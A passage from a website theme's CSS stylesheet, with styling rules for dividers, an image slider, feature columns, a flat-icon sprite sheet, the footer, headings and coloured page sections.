  margin: 40px 0;
  width: 100%;
  display: block;
  border-bottom: 1px solid #d8d8d8;
}

.divider.divider-shadow {
  background-image: url("images/divider-shadow.png");
  border-bottom: none;
  margin: 60px 0 60px 0;
  height: 20px;
  background-repeat: no-repeat;
  background-size: 100%;
}


.divider.stripe-1 {
  background-image: url("images/divider-stripe1.png");
  border-bottom: none;
  height: 10px;
}


.divider.stripe-2 {
  background-image: url("images/divider-stripe2.png");
  border-bottom: none;
  height: 10px;
}


.divider.stripe-3 {
  background-image: url("images/divider-stripe3.png");
  border-bottom: none;
  height: 10px;
}


.divider.stripe-4 {
  background-image: url("images/divider-stripe4.png");
  border-bottom: none;
  height: 10px;
}


.divider.stripe-5 {
  background-image: url("images/divider-stripe5.png");
  border-bottom: none;
  height: 10px;
}

/****************************
Elastic Slider
****************************/
.ei-slider {
  position: relative;
  width: 100%;
  height: 500px;
  margin: 0 0;
  left: 0px;
  top: 0px;
  z-index: 0;
  overflow: hidden;
}

.ei-slider ul {
  padding: 0;
  margin: 0;
}

.ei-slider-loading {
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0px;
  left: 0px;
  z-index: 999;
  background: rgba(255, 255, 255, 0.9);
  color: #fff;
  text-align: center;
  line-height: 400px;
}

.ei-slider-large {
  height: 100%;
  width: 100%;
  position: relative;
  overflow: hidden;
}

.ei-slider-large li {
  position: absolute;
  top: 0px;
  left: 0px;
  overflow: hidden;
  height: 100%;
  width: 100%;
}

.ei-slider-large li img {
  width: 100%;
  position: absolute;
  left: 0;
  top: 0;
}

.ei-title {
  position: absolute;
  left: 40px;
  top: 40%;
  width: 1170px;
}

.ei-title h2 {
  font-size: 38px;
  font-weight: bold;
  color: #fff;
  text-align: center;
  margin: 0;
  text-shadow: 0 0 5px #000;
}

.ei-title.ei-title-right h2,
.ei-title.ei-title-right h3 {
  text-align: right;
}

.ei-title.ei-title-left h2,
.ei-title.ei-title-left h3 {
  text-align: left;
}

.ei-title.ei-title-right1 h2 {
  margin-top: 100px;
  margin-right: 160px;
}

.ei-title.e-title2 {
  padding: 0px;
  box-sizing: border-box;
}

.ei-title h3 {
  font-size: 16px;
  font-family: "Open Sans", sans-serif;
  font-weight: bold;
  color: #fff;
  padding: 20px 6px 6px 0px;
  width: 100%;
  margin: auto;
  text-align: center;
  display: block;
}

.ei-slider .button.large {
  color: #6D6D6D;
  border: 1px solid #ccc;
  background-color: #fff;
}


.ei-title.ei-title3 .h2-section-title {
  margin: -50px 0 0 0;
  text-align: left;
}

.ei-slider-thumbs {
  height: 13px;
  margin: 0 auto;
  position: absolute;
  z-index: 100;
  width: 100%;
  padding: 0;
  left: 0px;
  bottom: 0px;
  list-style-type: none;
}

.ei-slider-thumbs li {
  position: relative;
  float: left;
  height: 100%;
}

.ei-slider-thumbs li.ei-slider-element {
  top: 0px;
  left: 0px;
  position: absolute;
  height: 100%;
  z-index: 10;
  text-indent: -9000px;
  background: #000;
  background: rgba(0, 0, 0, 0.6);
}

.ei-slider-thumbs li a {
  display: block;
  text-indent: -9000px;
  background: #666666;
  width: 100%;
  height: 100%;
  cursor: pointer;
  border-left: 1px solid #A5A5A5;
  -webkit-transition: background 0.2s ease;
  -moz-transition: background 0.2s ease;
  -o-transition: background 0.2s ease;
  -ms-transition: background 0.2s ease;
  transition: background 0.2s ease;
}

.ei-slider-thumbs li:nth-of-type(2) a {
  border-left: none;
}

.ei-slider-thumbs li a:hover {
  background-color: #f0f0f0;
}

.ei-slider-thumbs li img {
  position: absolute;
  bottom: 50px;
  opacity: 0;
  z-index: 999;
  max-width: 100%;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  transition: all 0.4s ease;
  -webkit-box-reflect: below 0px -webkit-gradient(linear, left top, left bottom, from(transparent), color-stop(50%, transparent), to(rgba(255, 255, 255, 0.3)));
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
}

.ei-slider-thumbs li:hover img {
  opacity: 1;
  bottom: 13px;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}

.ei-slider-thumbs, .ei-title {
  display: none;
}


/****************************
Feature Columns
****************************/
.feature {
  position: relative;
  border: 1px solid #dbdbdb;
  background-color: #fff;
}
.feature:after {
  content: "";
  position: absolute;
  left: 0;
  bottom: 0px;
  width: 100%;
  height: 1px;
  background-color: #c2c2c2;
}
.feature .feature-content {
  padding: 15px;
}
.feature .feature-content p {
  margin-bottom: 0;
}
.feature .feature-content h3 {
  margin-bottom: 10px;
}
.feature .feature-content a {
  color: #279fbb;
}
.feature .feature-content a:hover {
  color: #4b4b4b;
  text-decoration: none;
}
.feature .feature-details {
  border-top: 1px solid #e8e8e8;
  padding: 0 10px 0 15px;
  line-height: 40px;
}
.feature .feature-details i {
  font-size: 18px;
  color: #279fbb;
}
.feature .feature-details i:hover {
  text-decoration: none;
}
.feature .feature-details a {
  display: inline-block;
}
.feature .feature-details a:hover {
  text-decoration: none;
}
.feature .feature-details .details-seperator {
  border-right: 1px solid #e9e9e9;
  height: 15px;
  margin: 0 15px;
  padding: 0;
}
.feature .feature-details .feature-share {
  float: right;
}
.feature .feature-details .feature-share i {
  margin-left: 10px;
}
.feature .feature-details span {
  padding: 0 0px 0 10px;
}
.feature .feature-details span i {
  margin-right: 5px;
}
.feature .feature-details span a {
  color: #878787;
}
.feature .feature-details span a:hover {
  color: #c2c2c2;
}
.feature .feature-details span:first-child {
  padding-left: 0;
}

.section-color-bg .feature, .section-color-red .feature, .section-color-orange .feature, .section-color-green .feature, .section-color-blue .feature,
.section-color-dark-blue .feature, .section-color-gray .feature, .section-color-clouds .feature, .section-color-purple .feature, .section-px .feature, .section-image .feature {
  text-align: left;
}
.section-color-bg .feature .feature-content, .section-color-red .feature .feature-content, .section-color-orange .feature .feature-content, .section-color-green .feature .feature-content, .section-color-blue .feature .feature-content,
.section-color-dark-blue .feature .feature-content, .section-color-gray .feature .feature-content, .section-color-clouds .feature .feature-content, .section-color-purple .feature .feature-content, .section-px .feature .feature-content, .section-image .feature .feature-content {
  background-color: #8a8989;
  background-color: rgba(0, 0, 0, 0.3);
}
.section-color-bg .feature-details, .section-color-red .feature-details, .section-color-orange .feature-details, .section-color-green .feature-details, .section-color-blue .feature-details,
.section-color-dark-blue .feature-details, .section-color-gray .feature-details, .section-color-clouds .feature-details, .section-color-purple .feature-details, .section-px .feature-details, .section-image .feature-details {
  background-color: #534c4c;
  background: rgba(0, 0, 0, 0.55);
}
.section-color-bg .feature-details a, .section-color-red .feature-details a, .section-color-orange .feature-details a, .section-color-green .feature-details a, .section-color-blue .feature-details a,
.section-color-dark-blue .feature-details a, .section-color-gray .feature-details a, .section-color-clouds .feature-details a, .section-color-purple .feature-details a, .section-px .feature-details a, .section-image .feature-details a {
  display: inline-block;
}
.section-color-bg .feature-details a:hover, .section-color-red .feature-details a:hover, .section-color-orange .feature-details a:hover, .section-color-green .feature-details a:hover, .section-color-blue .feature-details a:hover,
.section-color-dark-blue .feature-details a:hover, .section-color-gray .feature-details a:hover, .section-color-clouds .feature-details a:hover, .section-color-purple .feature-details a:hover, .section-px .feature-details a:hover, .section-image .feature-details a:hover {
  text-decoration: none;
}
.section-color-bg .feature-details .details-seperator, .section-color-red .feature-details .details-seperator, .section-color-orange .feature-details .details-seperator, .section-color-green .feature-details .details-seperator, .section-color-blue .feature-details .details-seperator,
.section-color-dark-blue .feature-details .details-seperator, .section-color-gray .feature-details .details-seperator, .section-color-clouds .feature-details .details-seperator, .section-color-purple .feature-details .details-seperator, .section-px .feature-details .details-seperator, .section-image .feature-details .details-seperator {
  border-right: 1px solid #e9e9e9;
  height: 15px;
  margin: 0 10px;
}
.section-color-bg .feature-details .feature-share, .section-color-red .feature-details .feature-share, .section-color-orange .feature-details .feature-share, .section-color-green .feature-details .feature-share, .section-color-blue .feature-details .feature-share,
.section-color-dark-blue .feature-details .feature-share, .section-color-gray .feature-details .feature-share, .section-color-clouds .feature-details .feature-share, .section-color-purple .feature-details .feature-share, .section-px .feature-details .feature-share, .section-image .feature-details .feature-share {
  float: right;
}

.feature-arrows {
  width: 100%;
  text-align: center;
  clear: both;
}
.feature-arrows .feature-arrow {
  display: inline-block;
  width: 40px;
  line-height: 40px;
  height: 40px;
  background-color: #ffffff;
  box-shadow: 0 1px 0px rgba(131, 131, 131, 0.44);
  border-radius: 5px;
  font-size: 30px;
  color: #279fbb;
  font-weight: bold;
  border: 1px solid #e8e8e8;
  cursor: pointer;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-transition: 0.2s all;
  -moz-transition: 0.2s all;
  -o-transition: 0.2s all;
  transition: 0.2s all;
}
.feature-arrows .feature-arrow:first-child {
  margin-right: 10px;
}
.feature-arrows .feature-arrow:hover {
  color: #FFF;
  background-color: #279fbb;
}
i.icon-flat {
  background-image: url("images/icons/flat-icons.png");
  background-repeat: no-repeat;
  height: 38px;
  width: 40px;
  display: inline-block;
}

.icon-flat.lock {
  background-position: -20px -24px;
}

.icon-flat.robot {
  background-position: -72px -21px;
}

.icon-flat.diamond {
  background-position: -127px -24px;
}

.icon-flat.brush {
  background-position: -180px -22px;
}

.icon-flat.imac {
  background-position: -237px -23px;
}

.icon-flat.gift {
  background-position: -293px -22px;
}

.icon-flat.thunder {
  background-position: -352px -23px;
}

.icon-flat.award {
  background-position: -405px -21px;
}

.icon-flat.coffe-cup {
  background-position: -21px -78px;
}

.icon-flat.rocket {
  background-position: -73px -78px;
}

.icon-flat.microphone {
  background-position: -131px -77px;
}

.icon-flat.disk {
  background-position: -183px -78px;
}

.icon-flat.bag {
  background-position: -237px -78px;
}

.icon-flat.stats {
  background-position: -291px -79px;
}

.icon-flat.calendar {
  background-position: -347px -78px;
}

.icon-flat.person {
  background-position: -403px -79px;
}

.icon-flat.ufo {
  background-position: -16px -134px;
}

.icon-flat.film {
  background-position: -72px -133px;
}

.icon-flat.home {
  background-position: -127px -131px;
}

.icon-flat.chat {
  background-position: -182px -132px;
}

.icon-flat.paper-plane {
  background-position: -235px -133px;
}

.icon-flat.clock {
  background-position: -291px -131px;
}

.icon-flat.mobile {
  background-position: -353px -131px;
}

.icon-flat.pencil {
  background-position: -402px -132px;
}

.icon-flat.skull {
  background-position: -19px -187px;
}

.icon-flat.dislike {
  background-position: -72px -192px;
}

.icon-flat.heart {
  background-position: -127px -189px;
}

.icon-flat.slider {
  background-position: -180px -195px;
}

.icon-flat.folder {
  background-position: -237px -188px;
}

.icon-flat.search {
  background-position: -292px -187px;
}

.icon-flat.open-mail {
  background-position: -346px -187px;
}

.icon-flat.flag {
  background-position: -407px -186px;
}

.icon-flat.crown {
  background-position: -16px -243px;
}

.icon-flat.finder {
  background-position: -72px -242px;
}

.icon-flat.pictures {
  background-position: -126px -241px;
}

.icon-flat.camera {
  background-position: -182px -244px;
}

.icon-flat.map-mark {
  background-position: -240px -242px;
}

.icon-flat.storm {
  background-position: -291px -242px;
}

.icon-flat.document {
  background-position: -351px -242px;
}

.icon-flat.dribble {
  background-position: -402px -242px;
}

.icon-flat.garbage {
  background-position: -17px -298px;
}

.icon-flat.settings {
  background-position: -73px -298px;
}

.icon-flat.like {
  background-position: -127px -299px;
}

.icon-flat.tag {
  background-position: -183px -297px;
}

.icon-flat.mega-phone {
  background-position: -236px -297px;
}

.icon-flat.note {
  background-position: -293px -296px;
}

.icon-flat.help {
  background-position: -346px -296px;
}

.icon-flat.open-mail2 {
  background-position: -21px -355px;
}

.icon-flat.camera2 {
  background-position: -76px -357px;
}

.icon-flat.graph {
  background-position: -131px -357px;
}

.icon-flat.money {
  background-position: -187px -358px;
}

.icon-flat.wallet {
  background-position: -242px -358px;
}

.icon-flat.bag2 {
  background-position: -296px -358px;
}

.icon-flat.arrow {
  background-position: -352px -355px;
}

.icon-flat.compass {
  background-position: -407px -355px;
}

.icon-flat.console {
  background-position: -22px -396px;
}

.icon-flat.heart2 {
  background-position: -77px -398px;
}

.icon-flat.responsive {
  background-position: -131px -397px;
}

.icon-flat.stats2 {
  background-position: -187px -397px;
}

.icon-flat.portfolio {
  background-position: -241px -397px;
}

.icon-flat.ui {
  background-position: -297px -396px;
}

.icon-flat.upload {
  background-position: -352px -396px;
}

.icon-flat.tablet {
  background-position: -407px -396px;
}

.icon-flat.mobile2 {
  background-position: -25px -437px;
}

.icon-flat.help2 {
  background-position: -77px -437px;
}

.icon-flat.check {
  background-position: -132px -438px;
}

.icon-flat.search2 {
  background-position: -186px -437px;
}

.icon-flat.drop {
  background-position: -244px -436px;
}

.icon-flat.microphone2 {
  background-position: -297px -436px;
}

.icon-flat.office-phone {
  background-position: -351px -437px;
}

.icon-flat.culture {
  background-position: -407px -436px;
}

.icon-flat.person2 {
  background-position: -21px -477px;
}

.icon-flat.stats3 {
  background-position: -77px -477px;
}

.icon-flat.map-marker2 {
  background-position: -132px -476px;
}

.icon-flat.flag2 {
  background-position: -187px -477px;
}

.icon-flat.soccer {
  background-position: -241px -476px;
}

.icon-flat.weather {
  background-position: -297px -476px;
}

.icon-flat.folder2 {
  background-position: -351px -478px;
}

.icon-flat.eye-open {
  background-position: -407px -476px;
}

.icon-flat.upload2 {
  background-position: -22px -516px;
}

.icon-flat.shop {
  background-position: -76px -518px;
}

.icon-flat.note-pad {
  background-position: -131px -517px;
}

.icon-flat.print {
  background-position: -186px -517px;
}

.icon-flat.card {
  background-position: -242px -519px;
}

.icon-flat.disk2 {
  background-position: -296px -516px;
}

.icon-flat.truk {
  background-position: -351px -517px;
}

.icon-flat.film2 {
  background-position: -409px -517px;
}

.icon-flat.ribbon {
  background-position: -25px -556px;
}

.icon-flat.pencil2 {
  background-position: -76px -557px;
}

.icon-flat.download {
  background-position: -133px -556px;
}

.icon-flat.garbage2 {
  background-position: -187px -556px;
}

.icon-flat.settings2 {
  background-position: -242px -556px;
}

.icon-flat.tv {
  background-position: -296px -556px;
}

.icon-flat.disk-small {
  background-position: -352px -557px;
}

.icon-flat.lock-small {
  background-position: -409px -556px;
}

.icon-flat.document2 {
  background-position: -24px -597px;
}

.icon-flat.mail {
  background-position: -77px -600px;
}

.icon-flat.chat2 {
  background-position: -132px -597px;
}

.icon-flat.clock2 {
  background-position: -187px -597px;
}

.icon-flat.calendar2 {
  background-position: -242px -598px;
}

.icon-flat.letter {
  background-position: -298px -598px;
}

.icon-flat.ticket {
  background-position: -353px -597px;
}

.icon-flat.safe {
  background-position: -407px -598px;
}

.icon-flat.news {
  background-position: -22px -637px;
}

.icon-flat.map-marker3 {
  background-position: -77px -638px;
}

.icon-flat.book {
  background-position: -133px -637px;
}

.icon-flat.play {
  background-position: -188px -638px;
}

.icon-flat.plastic-bag {
  background-position: -243px -637px;
}

.icon-flat.pictures2 {
  background-position: -296px -637px;
}

.icon-flat.calc {
  background-position: -353px -637px;
}

.icon-flat.count {
  background-position: -408px -637px;
}
/****************************
Footer
****************************/
.footer {
  overflow: hidden;
  position: relative;
  z-index: 0;
  padding: 0 0 0 0;
  background-color: #161616;
}

.footer .footer-col .footer-title {
  padding: 0 0 8px 0;
  margin: 0 0 20px 0;
  text-transform: uppercase;
  color: #279fbb;
  font-family: "Montserrat", sans-serif;
  font-weight: bold;
}

.footer .footer-col .footer-content {
  color: #d4d4d4;
  line-height: 20px;
  font-family: "Open Sans", sans-serif;
  padding-bottom: 0px;
}

.footer .footer-col .footer-content .footer-content-text {
  line-height: 20px;
}

.footer .footer-col .footer-content .footer-content-logo {
  float: left;
  clear: both;
  margin: 0 0 20px 0;
  width: 100%;
}

.footer .footer-col .footer-content a {
  color: #c9c9c9;
  text-decoration: none;
}

.footer ul {
  color: #c9c9c9;
}

.footer .footer-col .footer-content .footer-recent-tweets {
  list-style-type: none;
  padding-left: 25px;
  color: #c9c9c9;
}

.footer .footer-col .footer-content .footer-recent-tweets li {
  line-height: 20px;
  margin-top: 20px;
  position: relative;
}
.footer .footer-col .footer-content .footer-recent-tweets li a {
  color: #f8f8f8;
}

.footer .footer-col .footer-content .footer-recent-tweets li:after {
  content: "";
  position: absolute;
  left: -25px;
  top: 5px;
  background: no-repeat -98px -1px url("images/sprites.png");
  width: 16px;
  height: 13px;
}


.footer .footer-col .footer-content .nice-time {
  font-size: 10px;
  font-family: "Myriad Pro", sans-serif;
  font-weight: bold;
  color: #c9c9c9;
}

.footer .footer-col .footer-content .nice-time a {
  text-decoration: none;
}

.footer .footer-col .footer-content .footer-category-list {
  list-style-type: none;
  padding-left: 0;
  color: #c9c9c9;
}

.footer .footer-col .footer-content .footer-category-list li {
  padding: 6px 0;
  position: relative;
  border-bottom: 1px solid #414141;
}

.footer .footer-col .footer-content .footer-category-list li:first-child {
  padding-top: 0;
}

.footer .footer-col .footer-content .footer-category-list li a {
  text-decoration: none;
}

.footer .footer-col .footer-content .footer-category-list li a:hover {
  color: #f8f8f8;
}

.footer .footer-col .footer-content .input {
  width: 100%;
  display: block;
  background-color: #133763;
  border: 0;
  border-radius: 5px;
  outline: 0;
  padding: 10px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  color: #cccccc;
}

.footer .footer-col .footer-getintouch-row {
  margin: 10px 0 0 0;
}

.footer .footer-col .footer-content .input:hover {
  background-color: white;
  background-color: rgba(255, 255, 255, 0.38);
  color: #333333;
}

.footer .footer-col .footer-content .input:focus {
  background-color: rgba(255, 255, 255, 0.8);
  color: #333333;
}

.footer .footer-col .footer-content input[type=text] {
  height: 30px;
}

.footer .footer-col .footer-content input[type=submit] {
  background-color: #184780;
  border: 0;
  -webkit-box-shadow: inset 0px 1px 1px rgba(163, 163, 163, 0.66), 0px 1px 0px 1px rgba(0, 0, 0, 0.21);
  -moz-box-shadow: inset 0px 1px 1px rgba(163, 163, 163, 0.66), 0px 1px 0px 1px rgba(0, 0, 0, 0.21);
  box-shadow: inset 0px 1px 1px rgba(163, 163, 163, 0.66), 0px 1px 0px 1px rgba(0, 0, 0, 0.21);
  padding: 7px 18px;
  border-radius: 5px;
  color: #d2d2d2;
  font-size: 12px;
  font-family: "Open Sans", sans-serif;
}

.footer .footer-col .footer-content input[type=submit]:hover {
  background-color: #164279;
}

.footer .footer-col .footer-content input[type=submit]:active {
  background-color: #184780;
}

.footer .copyright {
  color: #414141;
  height: 40px;
  width: 100%;
  font-size: 11px;
  font-family: "Open Sans", sans-serif;
  background-color: #fff;
  border-top: 2px solid #279fbb;
}
.footer .copyright a {
  color: #a3a3a3;
  text-decoration: none;
}
.footer .copyright a:hover {
  color: #279fbb;
}
.footer .copyright .copyright-text {
  line-height: 40px;
}

.flickr_badge_wrapper .flickr_badge_image {
  float: left;
  margin: 0 2.222222222222% 2.222222222222% 0;
  width: 30.37037037037%;
  height: auto;
}
.flickr_badge_wrapper .flickr_badge_image img {
  width: 100%;
  height: 100%;
  border: 2px solid transparent;
  opacity: 0.7;
  -webkit-transition: border-color 0.5s, opacity 0.5s;
  -moz-transition: border-color 0.5s, opacity 0.5s;
  -o-transition: border-color 0.5s, opacity 0.5s;
  transition: border-color 0.5s, opacity 0.5s;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.flickr_badge_wrapper .flickr_badge_image img:hover {
  border-color: #279fbb;
  opacity: 1;
}

.flickr_badge_wrapper .flickr_badge_image:nth-child(3n+1) {
  margin: 0 0 6px 0;
}

.footer .social-icons {
  overflow: hidden;
  height: 40px;
}

.footer .social-icons .social-media-icon {
  float: right;
  background-color: transparent;
  border: none;
}
.footer .social-icons .social-media-icon:hover {
  border: none;
}

.footer .copyright:before {
  position: absolute;
  display: block;
  content: '';
  height: 1px;
  width: 100%;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

.footer-wrapper {
  position: relative;
  padding-top: 25px;
  padding-bottom: 35px;
}

.footer-wrapper:after {
  content: "";
  position: absolute;
  left: -50%;
  top: -8px;
  width: 2000px;
  height: 359px;
  margin-left: 0;
  z-index: -1;
}





.boxed .flickr_badge_wrapper .flickr_badge_image img {
  width: 64px;
  height: 64px;
}

/** footer-contact **/
.footer-contact textarea {
  resize: vertical;
  height: 100px;
  padding: 5px 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-transition: none;
  -moz-transition: none;
  -o-transition: none;
  transition: none;
}

.footer-contact label {
  padding: 4px 0 0 0;
  clear: both;
  display: block;
  color: #cf3f3f;
}

ul.contact-info {
  list-style-type: none;
  margin: 0;
  padding: 0;
}
ul.contact-info li {
  margin-bottom: 20px;
}
ul.contact-info li i {
  margin-right: 10px;
  margin-right: 5px;
  width: 20px;
  height: 15px;
  display: inline-block;
}
ul.contact-info li .contact-title {
  text-transform: uppercase;
  color: #8c8c8c;
}
ul.contact-info li .contact-details {
  margin-left: 27px;
}
/****************************
Global CSS classes used for all theme.
****************************/
/* Global Responsive */

/* H1&H3  for page titles */
h1, h2, h3, h4, h5, h6 {
  font-family: "Montserrat", sans-serif;
  margin: 0 0 20px 0;
  color: #3a3a3a;
}

h1 {
  font-size: 28px;
}

h2 {
  font-size: 22px;
}

h3 {
  font-size: 18px;
}

h4 {
  font-size: 16px;
}

h5 {
  font-size: 15px;
}

h6 {
  font-size: 14px;
  color: #7a7a7a;
  text-transform: uppercase;
}

a {
  text-decoration: none;
}

p {
  font-family: "Open Sans", sans-serif, "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 13px;
  line-height: 20px;
}

.center-title {
  text-align: center;
}

.left-title .heading-title h2:before {
  display: none;
}

.right-title .heading-title h2:after {
  display: none;
}

.heading-title {
  display: inline-block;
}

.heading-title h2:before, .heading-title h2:after {
  content: " ";
  display: block;
  height: 1px;
  border-top: 3px solid #bdc3c7;
  border-bottom: 1px solid #2c3e50;
  width: 80px;
  margin-top: 14px;
}


.heading-title h2:before {
  float: left;
  margin-right: 20px;
}

.heading-title h2:after {
  float: right;
  margin-left: 20px;
}

body {
  overflow-x: hidden;
  background-color: #ccc;
  font-size: 13px;
  font-family: "Open Sans", sans-serif;
}

blockquote {
  border-left: 3px solid #c3c3c3;
  padding: 0 0 0 25px;
  margin: 0 0 20px 20px;
  color: #AFAFAF;
}

::selection {
  background-color: #279fbb;
  color: #fff;
}

::-moz-selection {
  background-color: #279fbb;
  color: #fff;
}

ul {
  font-size: 13px;
  color: #333333;
}

/* Main Container */
.body-wrapper {
  padding-top: 60px;
  /*padding-bottom: 60px;  by hari maliya*/
  position: relative;
  z-index: 0;
}


.right-text {
  text-align: right;
}

.left-text {
  text-align: left;
}

.center-text {
  text-align: center;
}

.background-text {
  background-color: black;
  background-color: rgba(0, 0, 0, 0.4);
}

.title-text-style {
  text-transform: uppercase;
}

.top-title-wrapper {
  background-color: #279fbb;
  width: 100%;
  overflow: hidden;
  -webkit-box-shadow: inset 0px -2px 3px rgba(39, 39, 39, 0.5);
  -moz-box-shadow: inset 0px -2px 3px rgba(39, 39, 39, 0.5);
  box-shadow: inset 0px -2px 3px rgba(39, 39, 39, 0.5);
  border-bottom: 3px solid #279fbb;
}

.h1-page-title {
  font-weight: 400;
  margin: 0 0 10px 0;
  line-height: 20px;
  font-size: 26px;
  float: left;
  color: #fff;
  margin-right: 10px;
}

.h2-page-desc {
  font-weight: 200;
  font-size: 22px;
  line-height: 20px;
  color: #EEEEEE;
  border-left: 1px solid;
  padding-left: 10px;
  float: left;
  margin-bottom: 10px;
}

.inline-block {
  display: inline-block;
}



.h2-section-title {
  text-align: center;
  font-size: 24px;
  font-weight: bold;
  text-transform: uppercase;
  line-height: 36px;
  margin-bottom: 10px;
  color: #4b4b4b;
}

body .h4-section-title {
  margin-bottom: 10px;
  font-size: 18px;
  color: #4b4b4b;
  font-weight: 600;
  text-transform: uppercase;
  margin-bottom: 10px;
  line-height: 28px;
}

.h3-section-info {
  font-size: 22px;
  text-align: center;
  color: #535353;
  font-weight: 300;
  -webkit-font-smoothing: antialiased;
}

.p-section-info {
  font-weight: 100;
  font-size: 14px;
  color: #666;
  text-align: center;
}

.i-section-title {
  position: relative;
  background: transparent;
  height: 20px;
  text-align: center;
  margin: 0 0 30px 0;
  border-bottom: 1px solid #F0F0F0;
  width: 50%;
  left: 25%;
}
.i-section-title i {
  background: #fff;
  width: 40px;
  font-size: 32px;
  position: absolute;
  left: 50%;
  top: 0;
  margin-left: -40px;
  padding-top: 10px;
  border-radius: 50%;
  height: 40px;
  color: #D8D8D8;
  padding: 0 20px;
  line-height: 40px;
}

.section-icon-item {
  display: inline-block;
  margin-right: 20px;
}
.section-icon-item i.entypo {
  font-size: 40px;
}
.section-icon-item i {
  font-size: 22px;
  padding: 0 5px 0 0;
  position: relative;
  top: 4px;
}

.tool-tip {
  color: #279fbb;
  cursor: pointer;
}
.tool-tip:hover {
  text-decoration: none !important;
}

/* H2 default style */
.h2-body-title {
  font-size: 22px;
  color: #3a3a3a;
  font-weight: 600;
  margin: 0px 0px 20px 0px;
  clear: both;
  text-transform: uppercase;
}

/* H3 default style */
.h3-body-title {
  font-size: 18px;
  color: #4b4b4b !important;
  font-weight: 600;
  text-transform: uppercase;
  margin: 0px 0 20px 0px;
  line-height: 20px;
}

.h3-blog-title {
  text-transform: uppercase;
  font-weight: normal;
  font-size: 18px;
}

.section-content {
  border-top: 1px solid #e9e9e9;
  border-bottom: 1px solid #e9e9e9;
  padding: 60px 0;
  background-attachment: fixed;
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
  overflow: hidden;
  position: relative !important;
  -webkit-backface-visibility: hidden;
}

.section-content video {
  position: absolute;
  right: 0;
  top: 0;
  min-height: 100%;
  min-width: 100%;
  width: auto;
  height: auto;
  z-index: -1000;
}

.section-content.section-px {
  background-image: url(images/blurred1.jpg);
  background-attachment: fixed;
  background-repeat: no-repeat;
  position: static;
}

.section-content.cta-section {
  text-align: center;
}
.section-content.cta-section .cta-details {
  display: inline-block;
}
.section-content.cta-section .cta-details h2 {
  display: inline-block;
  margin: 0 50px 0 0;
  position: relative;
  top: 5px;
}
.section-content.cta-section .cta-details a {
  margin: 0;
}

.section-content.section-px.stones-bg {
  background-image: url(images/placeholders/stones.jpg);
}

body .section-content.section-image {
  position: relative;
  background-color: #279fbb;
  background-color: rgba(39, 159, 187, 0.8);
}

.section-content.section-image:after {
 /* background-image: url(images/placeholders/section-content-bg1.jpg); */
  background-attachment: fixed;
  -webkit-background-size: cover !important;
  content: "";
  opacity: 0.8;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  position: absolute;
  z-index: -1;
}

.section-content.section-image.static:after {
  background-attachment: scroll;
}
/*
.section-content.section-image.bg2:after {
  background-image: url(images/placeholders/section-content-bg2.jpg);
}

.section-content.section-image.bg3:after {
  background-image: url(images/placeholders/section-content-bg3.jpg);
}*/

.section-content.bottom-body {
  padding: 30px 0;
}

.section-content.clients-section {
  padding: 10px;
}

.section-content.no-padding {
  padding-bottom: 0;
}

.section-content.section-color-bg {
  position: relative;
  background-color: #279fbb;
  background-color: rgba(39, 159, 187, 0.8);
  border: 0;
}

.section-content.section-color-orange {
  border: 0;
  background-color: #d35400;
}

.section-content.section-color-green {
  background-color: #16a085;
  border: 0;
}

.section-content.section-color-blue {
  border: 0;
  background-color: #2980b9;
}

.section-content.section-color-red {
  border: 0;
  background-color: #e74c3c;
}

.section-content.section-color-clouds {
  border: 0;
  background-color: #ecf0f1;
}

.section-content.section-color-dark-blue {
  border: 0;
  background-color: #2c3e50;
}

.section-content.section-color-purple {
  border: 0;
  background-color: #8e44ad;
}

.section-content.section-alter {
  background-color: #f7f7f7;
}

.section-content.top-body {
  background-color: #fbfbfb;
  padding: 40px 0;
}
.section-content.top-body h1 {
  font-weight: 100;
  font-size: 20px;
  text-align: center;
  margin: 0;
  text-transform: uppercase;
  line-height: 30px;
}

.section-color-bg h1 a:hover, .section-color-bg h2 a:hover, .section-color-bg h3 a:hover, .section-color-bg h4 a:hover, .section-color-bg h5 a:hover, .section-color-bg h6 a:hover, .section-color-red h1 a:hover, .section-color-red h2 a:hover, .section-color-red h3 a:hover, .section-color-red h4 a:hover, .section-color-red h5 a:hover, .section-color-red h6 a:hover, .section-color-orange h1 a:hover, .section-color-orange h2 a:hover, .section-color-orange h3 a:hover, .section-color-orange h4 a:hover, .section-color-orange h5 a:hover, .section-color-orange h6 a:hover, .section-color-green h1 a:hover, .section-color-green h2 a:hover, .section-color-green h3 a:hover, .section-color-green h4 a:hover, .section-color-green h5 a:hover, .section-color-green h6 a:hover, .section-color-blue h1 a:hover, .section-color-blue h2 a:hover, .section-color-blue h3 a:hover, .section-color-blue h4 a:hover, .section-color-blue h5 a:hover, .section-color-blue h6 a:hover,
.section-color-dark-blue h1 a:hover,
.section-color-dark-blue h2 a:hover,
.section-color-dark-blue h3 a:hover,
.section-color-dark-blue h4 a:hover,
.section-color-dark-blue h5 a:hover,
